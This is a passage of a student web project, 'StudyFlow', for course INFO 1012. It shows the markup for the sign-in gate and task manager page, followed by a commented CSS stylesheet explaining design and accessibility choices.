        <h1 id="gate-title">Sign in</h1>
        <p class="lede">
          This page is restricted. Enter your StudyFlow credentials to manage your tasks.
        </p>

        <div class="alert alert-danger" id="gate-error" role="alert" hidden></div>

        <form id="login-form" novalidate>
          <div class="field">
            <label for="username">Username</label>
            <input type="text" id="username" name="username" autocomplete="username"
                   required aria-describedby="username-error">
            <span class="error-text" id="username-error"></span>
          </div>

          <div class="field">
            <label for="password">Password</label>
            <input type="password" id="password" name="password" autocomplete="current-password"
                   required aria-describedby="password-error">
            <span class="error-text" id="password-error"></span>
          </div>

          <button class="btn btn-primary" type="submit" style="width:100%">Sign in</button>
        </form>

        <p class="small muted" style="margin-top:1rem">
          Demonstration system — credentials are documented in the project README.
          Authentication here is client-side only; see the
          <a href="ethics.html">ethics and privacy reflection</a> for why that
          limits the protection it can offer.
        </p>
      </section>

      <!-- ==================================================================
           TASK MANAGER (hidden until signed in)
           ================================================================== -->
      <div id="app" hidden>

        <div style="display:flex; align-items:baseline; justify-content:space-between; gap:1rem; flex-wrap:wrap; margin-bottom:1.25rem">
          <div>
            <h1 style="margin-bottom:.15em">Study tasks</h1>
            <p class="muted small mb-0" id="task-summary">—</p>
          </div>
          <button class="btn btn-ghost btn-sm" type="button" id="logout">Sign out</button>
        </div>

        <div class="tasks-layout">

          <!-- ---------- Form ---------- -->
          <section class="card" aria-labelledby="form-title">
            <h2 id="form-title">Add a study task</h2>

            <div class="alert alert-ok" id="form-status" role="status" hidden></div>

            <form id="task-form" novalidate>
              <input type="hidden" id="task-id" value="">

              <div class="field">
                <label for="title">Task title <span class="hint">(required)</span></label>
                <input type="text" id="title" name="title" maxlength="80"
                       placeholder="e.g. Complete Assignment 3"
                       required aria-describedby="title-error">
                <span class="error-text" id="title-error"></span>
              </div>

              <div class="form-row">
                <div class="field">
                  <label for="course-code">Course code <span class="hint">(required)</span></label>
                  <input type="text" id="course-code" name="courseCode" maxlength="12"
                         placeholder="INFO1012" required aria-describedby="course-code-error">
                  <span class="error-text" id="course-code-error"></span>
                </div>

                <div class="field">
                  <label for="course-name">Course name <span class="hint">(required)</span></label>
                  <input type="text" id="course-name" name="courseName" maxlength="60"
                         placeholder="Information Technology Systems"
                         required aria-describedby="course-name-error">
                  <span class="error-text" id="course-name-error"></span>
                </div>
              </div>

              <div class="field">
                <label for="due-date">Due date <span class="hint">(required, today or later)</span></label>
                <input type="date" id="due-date" name="dueDate" required aria-describedby="due-date-error">
                <span class="error-text" id="due-date-error"></span>
              </div>

              <div class="field">
                <label for="description">Task description <span class="hint">(required)</span></label>
                <textarea id="description" name="description" maxlength="400"
                          placeholder="What exactly has to be done?"
                          required aria-describedby="description-error"></textarea>
                <span class="error-text" id="description-error"></span>
              </div>

              <div class="field">
                <label for="notes">Additional notes <span class="hint">(optional)</span></label>
                <textarea id="notes" name="notes" maxlength="400"
                          placeholder="Links, word count, submission portal…"></textarea>
              </div>

              <div style="display:flex; gap:.6rem; flex-wrap:wrap">
                <button class="btn btn-primary" type="submit" id="submit-btn">Add task</button>
                <button class="btn btn-ghost" type="button" id="reset-btn">Clear form</button>
              </div>
            </form>
          </section>

          <!-- ---------- List ---------- -->
          <section aria-labelledby="list-title">
            <div style="display:flex; align-items:baseline; justify-content:space-between; gap:1rem; flex-wrap:wrap">
              <h2 id="list-title" style="margin-bottom:.6em">All tasks</h2>
            </div>

            <div class="toolbar">
              <label class="visually-hidden" for="search">Search tasks</label>
              <input type="text" id="search" placeholder="Search title or course…">

              <label class="visually-hidden" for="filter">Filter by status</label>
              <select id="filter">
                <option value="all">All statuses</option>
                <option value="overdue">Overdue</option>
                <option value="soon">Due soon</option>
                <option value="upcoming">Upcoming</option>
              </select>

              <span class="spacer"></span>
            </div>

            <div class="table-wrap">
              <table id="task-table">
                <caption class="visually-hidden">
                  Study tasks, ordered by due date. Each row has edit and delete actions.
                </caption>
                <thead>
                  <tr>
                    <th scope="col">Task</th>
                    <th scope="col">Course</th>
                    <th scope="col">Due</th>
                    <th scope="col">Status</th>
                    <th scope="col">Actions</th>
                  </tr>
                </thead>
                <tbody id="task-body"></tbody>
              </table>

              <div class="empty" id="empty-state" hidden>
                <strong>No tasks match this view.</strong>
                Add a task on the left, or clear the search box.
              </div>
            </div>
          </section>

        </div>
      </div>

    </div>
  </main>

  <!-- ====================================================================
       Confirmation dialog for deletion.
       A native <dialog> is used instead of window.confirm() so the dialog
       can describe the task being deleted and can be styled consistently.
       ==================================================================== -->
  <dialog id="confirm-dialog" aria-labelledby="confirm-title">
    <form method="dialog" style="padding:.4rem">
      <h2 id="confirm-title" style="font-size:1.15rem">Delete this task?</h2>
      <p id="confirm-text" class="small muted">This cannot be undone.</p>
      <div style="display:flex; gap:.6rem; justify-content:flex-end; margin-top:1rem">
        <button class="btn btn-ghost btn-sm" value="cancel">Cancel</button>
        <button class="btn btn-danger btn-sm" value="confirm" id="confirm-delete">Delete</button>
      </div>
    </form>
  </dialog>

  <footer class="site-footer">
    <div class="wrap footer-inner">
      <p>StudyFlow — Assessment 3.1, INFO 1012. Built with HTML, CSS and JavaScript.</p>
      <p>Current date and time: <span id="clock">—</span></p>
    </div>
  </footer>

  <script src="../js/main.js"></script>
  <script src="../js/tasks.js"></script>
</body>
</html>
</file>
<file: css/styles.css>
/* ==========================================================================
   StudyFlow — Study Task Management System
   styles.css
   --------------------------------------------------------------------------
   Design decisions (justification for assessment):
   - A single external stylesheet is shared by all four pages so that the
     "consistent design" requirement is met structurally, not by copy-paste.
   - Colours are defined once as CSS custom properties (design tokens) so the
     whole theme can be changed in one place. This is the same idea as the
     token approach used in modern design systems.
   - Layout uses CSS Grid and Flexbox rather than floats, because grid handles
     the two-column responsive behaviour without extra media-query hacks.
   - Font sizes use rem so they scale with the user's browser settings
     (accessibility requirement - WCAG 2.2 "Resize text").
   ========================================================================== */

/* ---------- 1. Design tokens ---------- */
:root {
  --ink:            #1b2430;
  --ink-soft:       #46586b;
  --ink-faint:      #7b8b9c;
  --paper:          #ffffff;
  --paper-alt:      #f5f7fa;
  --line:           #dfe5ec;

  --brand:          #2f5fd0;
  --brand-dark:     #24499f;
  --brand-tint:     #eaf0fd;

  --accent:         #c8763c;   /* warm accent, used sparingly */
  --ok:             #1f7a4d;
  --ok-tint:        #e7f5ee;
  --warn:           #b45309;
  --warn-tint:      #fdf2e2;
  --danger:         #b3261e;
  --danger-tint:    #fbeae9;

  --radius:         14px;
  --radius-sm:      8px;
  --shadow-sm:      0 1px 2px rgba(20, 32, 48, .06);
  --shadow-md:      0 6px 24px rgba(20, 32, 48, .08);

  --maxw:           1120px;
  --font-sans:      "Segoe UI", -apple-system, "Helvetica Neue", Arial, sans-serif;
  --font-mono:      "Cascadia Code", "SFMono-Regular", Consolas, "Liberation Mono", monospace;
}

/* ---------- 2. Reset ---------- */
*,
*::before,
*::after { box-sizing: border-box; }

html { -webkit-text-size-adjust: 100%; }

body {
  margin: 0;
  font-family: var(--font-sans);
  font-size: 1rem;
  line-height: 1.65;
  color: var(--ink);
  background: var(--paper-alt);
  /* Keeps the footer at the bottom on short pages. */
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

h1, h2, h3, h4 {
  line-height: 1.25;
  margin: 0 0 .5em;
  letter-spacing: -.01em;
}
h1 { font-size: 2.1rem; }
h2 { font-size: 1.45rem; }
h3 { font-size: 1.1rem; }
p  { margin: 0 0 1em; }
ul, ol { margin: 0 0 1em; padding-left: 1.35em; }
li { margin-bottom: .35em; }

a { color: var(--brand-dark); }
a:hover { color: var(--brand); }

img { max-width: 100%; display: block; }

code, pre { font-family: var(--font-mono); font-size: .9rem; }

/* Visible focus ring for keyboard users (accessibility). */
:focus-visible {
  outline: 3px solid rgba(47, 95, 208, .45);
  outline-offset: 2px;
  border-radius: 4px;
}

/* ---------- 3. Layout helpers ---------- */
.wrap {
  width: min(100% - 2.5rem, var(--maxw));
  margin-inline: auto;
}

main { flex: 1 0 auto; padding: 2.25rem 0 3.5rem; }

.section { margin-bottom: 3rem; }

.lede {
  font-size: 1.08rem;
  color: var(--ink-soft);
  max-width: 62ch;
}

/* ---------- 4. Header / navigation ---------- */
.site-header {
  background: var(--paper);
  border-bottom: 1px solid var(--line);
  position: sticky;
  top: 0;
  z-index: 20;
}

.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: .9rem 0;
  flex-wrap: wrap;
}

.brand {
  display: flex;
  align-items: center;
  gap: .6rem;
  font-weight: 700;
  font-size: 1.1rem;
  text-decoration: none;
  color: var(--ink);
}
.brand:hover { color: var(--brand-dark); }

.brand-mark {
  width: 32px;
  height: 32px;
  border-radius: 9px;
  background: linear-gradient(140deg, var(--brand), #5c8bf0);
  color: #fff;
  display: grid;
  place-items: center;
  font-size: .95rem;
  font-weight: 700;
}

.nav {
  display: flex;
  gap: .25rem;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  padding: 0;
}
.nav li { margin: 0; }

.nav a {
  display: block;
  padding: .45rem .8rem;
  border-radius: 999px;
  text-decoration: none;
  color: var(--ink-soft);
  font-size: .95rem;
  font-weight: 500;
}
.nav a:hover { background: var(--paper-alt); color: var(--ink); }

/* aria-current is set by main.js — styling follows the accessible state,
   not a separate ".active" class, so markup and meaning stay in sync. */
.nav a[aria-current="page"] {
  background: var(--brand-tint);
  color: var(--brand-dark);
}

/* ---------- 5. Cards & grids ---------- */
.card {
  background: var(--paper);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  padding: 1.5rem;
  box-shadow: var(--shadow-sm);
}

.grid-2 {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 1.25rem;
}
.grid-3 {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  gap: 1.25rem;
}

/* Form column is fixed so the tasks table keeps enough width for five
   columns; minmax(0, 1fr) stops the table from forcing its grid track open. */
.tasks-layout {
  display: grid;
  grid-template-columns: 380px minmax(0, 1fr);
  gap: 1.25rem;
  align-items: start;
}
@media (max-width: 900px) {
  .tasks-layout { grid-template-columns: minmax(0, 1fr); }
}

/* ---------- 6. Hero ---------- */
.hero {
  background: linear-gradient(160deg, #eef3fe 0%, #ffffff 60%);
  border: 1px solid var(--line);
  border-radius: 20px;
  padding: 2.25rem;
  margin-bottom: 2.5rem;
}

.hero h1 { max-width: 24ch; }

.hero-actions {
  display: flex;
  gap: .75rem;
  flex-wrap: wrap;
  margin-top: 1.4rem;
}

/* ---------- 7. Buttons ---------- */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: .45rem;
  border: 1px solid transparent;
  border-radius: 10px;
  padding: .6rem 1.1rem;
  font: inherit;
  font-weight: 600;
  font-size: .95rem;
  cursor: pointer;
  text-decoration: none;
  transition: background-color .15s ease, border-color .15s ease, transform .05s ease;
}
.btn:active { transform: translateY(1px); }

.btn-primary { background: var(--brand); color: #fff; }
.btn-primary:hover { background: var(--brand-dark); color: #fff; }

.btn-ghost {
  background: var(--paper);
  border-color: var(--line);
  color: var(--ink-soft);
}
.btn-ghost:hover { border-color: #c3ceda; color: var(--ink); }

.btn-danger { background: var(--danger); color: #fff; }
.btn-danger:hover { background: #8f1e18; color: #fff; }

.btn-sm { padding: .35rem .7rem; font-size: .85rem; border-radius: 8px; }

/* ---------- 8. Image cycler ---------- */
.viewer {
  background: var(--paper);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  overflow: hidden;
}

.viewer-frame {
  aspect-ratio: 16 / 9;
  background: var(--paper-alt);
  display: grid;
  place-items: center;
  position: relative;
}
.viewer-frame img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.viewer-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: .85rem 1.1rem;
  border-top: 1px solid var(--line);
  flex-wrap: wrap;
}

.viewer-caption { font-size: .92rem; color: var(--ink-soft); margin: 0; }
.viewer-count { font-size: .8rem; color: var(--ink-faint); }

/* Small dot indicators are decorative; the accessible control is the
   button + the live-region caption. */
.dots { display: flex; gap: .35rem; }
.dot {
  width: 8px; height: 8px; border-radius: 50%;
  border: 0; padding: 0;
  background: var(--line);
  cursor: pointer;
}
.dot[aria-current="true"] { background: var(--brand); }

/* ---------- 9. Feature list ---------- */
.feature { display: flex; gap: .9rem; align-items: flex-start; }
.feature-icon {
  flex: 0 0 38px;
  height: 38px;
  border-radius: 10px;
  background: var(--brand-tint);
  color: var(--brand-dark);
  display: grid;
  place-items: center;
  font-weight: 700;
}
.feature h3 { margin-bottom: .2em; }
.feature p { margin: 0; color: var(--ink-soft); font-size: .95rem; }

/* ---------- 10. Forms ---------- */
.field { margin-bottom: 1rem; }

.field label {
  display: block;
  font-size: .9rem;
  font-weight: 600;
  margin-bottom: .3rem;
  color: var(--ink-soft);
}

.field .hint {
  font-weight: 400;
  color: var(--ink-faint);
  font-size: .82rem;
}

input[type="text"],
input[type="date"],
input[type="password"],
select,
textarea {
  width: 100%;
  padding: .6rem .75rem;
  border: 1px solid var(--line);
  border-radius: var(--radius-sm);
  font: inherit;
  font-size: .95rem;
  color: var(--ink);
  background: var(--paper);
  transition: border-color .15s ease, box-shadow .15s ease;
}
input:focus, select:focus, textarea:focus {
  border-color: var(--brand);
  box-shadow: 0 0 0 3px rgba(47, 95, 208, .12);
  outline: none;
}
textarea { resize: vertical; min-height: 82px; }

/* Invalid state is driven by aria-invalid, which the JS sets at the same
   time as the error text — so screen readers and sighted users see the
   same information. */
input[aria-invalid="true"],
textarea[aria-invalid="true"],
select[aria-invalid="true"] {
  border-color: var(--danger);
  background: var(--danger-tint);
}

.error-text {
  display: block;
  min-height: 1.1em;
  margin-top: .28rem;
  font-size: .82rem;
  color: var(--danger);
}

.form-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 0 1rem;
}
@media (max-width: 560px) { .form-row { grid-template-columns: 1fr; } }

/* ---------- 11. Alerts ---------- */
.alert {
  border-radius: var(--radius-sm);
  padding: .7rem .9rem;
  font-size: .9rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
}
.alert[hidden] { display: none; }
.alert-ok     { background: var(--ok-tint);     border-color: #bfe2ce; color: var(--ok); }
.alert-warn   { background: var(--warn-tint);   border-color: #f2d5a8; color: var(--warn); }
.alert-danger { background: var(--danger-tint); border-color: #f0c4c1; color: var(--danger); }

/* ---------- 12. Login gate ---------- */
.gate {
  max-width: 430px;
  margin: 4rem auto;
}
.gate h1 { font-size: 1.5rem; }
.gate .lede { font-size: .95rem; }

/* ---------- 13. Task table ---------- */
.table-wrap {
  background: var(--paper);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  overflow: auto;
  box-shadow: var(--shadow-sm);
}

table { width: 100%; border-collapse: collapse; font-size: .92rem; table-layout: fixed; }

/* Fixed column widths keep the title column from collapsing when a task
   carries a long description. cell-note is clamped to a single line. */
th:nth-child(1), td:nth-child(1) { width: 34%; }
th:nth-child(2), td:nth-child(2) { width: 18%; }
th:nth-child(3), td:nth-child(3) { width: 13%; }
th:nth-child(4), td:nth-child(4) { width: 16%; }
th:nth-child(5), td:nth-child(5) { width: 19%; white-space: nowrap; }

thead th {
  text-align: left;
  font-size: .78rem;
  letter-spacing: .06em;
  text-transform: uppercase;
  color: var(--ink-faint);
  background: var(--paper-alt);
  padding: .7rem .9rem;
  border-bottom: 1px solid var(--line);
  white-space: nowrap;
}

tbody td {
  padding: .8rem .9rem;
  border-bottom: 1px solid var(--line);
  vertical-align: top;
  overflow: hidden;
  word-break: break-word;
}
tbody tr:last-child td { border-bottom: 0; }
tbody tr:hover { background: #fafcff; }

.cell-title { font-weight: 600; }
.cell-note  { color: var(--ink-faint); font-size: .84rem; }
td .cell-note {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.pill {
  display: inline-block;
  padding: .12rem .5rem;
  border-radius: 999px;
  font-size: .75rem;
  font-weight: 600;
  white-space: nowrap;
}
.pill-ok      { background: var(--ok-tint);     color: var(--ok); }
.pill-soon    { background: var(--warn-tint);   color: var(--warn); }
.pill-overdue { background: var(--danger-tint); color: var(--danger); }

.row-actions { display: flex; gap: .4rem; flex-wrap: nowrap; }
.row-actions .btn { white-space: nowrap; padding-left: .55rem; padding-right: .55rem; }

.empty {
  text-align: center;
  padding: 3rem 1rem;
  color: var(--ink-faint);
}
.empty strong { display: block; color: var(--ink-soft); margin-bottom: .3rem; }

/* ---------- 14. Toolbar ---------- */
.toolbar {
  display: flex;
  gap: .6rem;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 1rem;
}
.toolbar input[type="text"] { max-width: 260px; }
.toolbar select { max-width: 180px; }
.toolbar .spacer { flex: 1 1 auto; }

/* ---------- 15. Blog article ---------- */
.prose { max-width: 74ch; }
.prose h2 { margin-top: 2.5rem; }
.prose h3 { margin-top: 1.8rem; }
.prose ul, .prose ol { color: var(--ink-soft); }
.prose blockquote {
  margin: 1.2rem 0;
  padding: .2rem 1rem;
  border-left: 3px solid var(--brand);
  color: var(--ink-soft);
  background: var(--brand-tint);
  border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
}

pre {
  background: #1f2733;
  color: #e6edf5;
  padding: 1rem 1.1rem;
  border-radius: var(--radius-sm);
  overflow-x: auto;
  line-height: 1.55;
  margin: 0 0 1rem;
}
pre .c { color: #8fa6bd; }   /* comment */
pre .k { color: #8ab4f8; }   /* keyword */
pre .s { color: #a8d08d; }   /* string */
pre .n { color: #f0b37e; }   /* number */

.snippet-label {
  font-size: .78rem;
  text-transform: uppercase;
  letter-spacing: .06em;
  color: var(--ink-faint);
  margin: 0 0 .35rem;
  font-weight: 700;
}

.bug {
  border-left: 4px solid var(--danger);
  padding-left: 1.2rem;
  margin-bottom: 3rem;
}
.fix {
  border-left: 4px solid var(--ok);
  padding-left: 1.2rem;
  margin: 1.5rem 0 0;
}

figure { margin: 0 0 1rem; }
figure img {
  border: 1px solid var(--line);
  border-radius: var(--radius-sm);
  background: var(--paper-alt);
}
figcaption {
  font-size: .82rem;
  color: var(--ink-faint);
  margin-top: .4rem;
}

/* Placeholder block: reminds the author where a screenshot must go.
   It is styled to be obvious during development and is replaced by a
   real <img> before submission. */
.shot-note {
  border: 1px solid var(--line);
  border-left: 3px solid var(--brand);
  border-radius: var(--radius-sm);
  background: var(--paper-alt);
  padding: .9rem 1.1rem;
  color: var(--ink-soft);
  font-size: .9rem;
  line-height: 1.65;
}
.shot-note strong { color: var(--ink); }

/* ---------- 16. Sprint table ---------- */
.sprint th, .sprint td { font-size: .88rem; }
.sprint td:first-child { white-space: nowrap; font-weight: 600; }
.sprint tr:nth-child(even) td { background: #fbfcfe; }

/* ---------- 17. Footer ---------- */
.site-footer {
  flex-shrink: 0;
  background: var(--paper);
  border-top: 1px solid var(--line);
  padding: 1.6rem 0;
  color: var(--ink-faint);
  font-size: .86rem;
}
.footer-inner {
  display: flex;
  justify-content: space-between;
  gap: .75rem;
  flex-wrap: wrap;
}
.site-footer p { margin: 0; }

#clock { font-variant-numeric: tabular-nums; color: var(--ink-soft); }

/* ---------- 18. Utilities ---------- */
.visually-hidden {
  position: absolute;
  width: 1px; height: 1px;
  margin: -1px; padding: 0;
  overflow: hidden;
  clip: rect(0 0 0 0);
  white-space: nowrap;
  border: 0;
}
.muted { color: var(--ink-faint); }
.small { font-size: .88rem; }
.mt-0 { margin-top: 0; }
.mb-0 { margin-bottom: 0; }

@media (max-width: 640px) {
  h1 { font-size: 1.7rem; }
  .hero { padding: 1.5rem; }
  main { padding-top: 1.5rem; }
}
</file>
